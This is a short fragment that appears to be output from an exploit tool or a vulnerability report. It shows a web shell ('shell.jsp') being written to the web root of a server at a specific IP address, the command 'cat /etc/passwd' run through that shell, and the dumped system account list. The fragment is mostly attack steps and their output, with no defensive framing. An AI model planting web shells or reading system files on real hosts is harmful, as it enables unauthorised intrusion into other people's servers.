 Url: http://118.145.13.116:8580/
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/passwd
Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
www.wooyun.org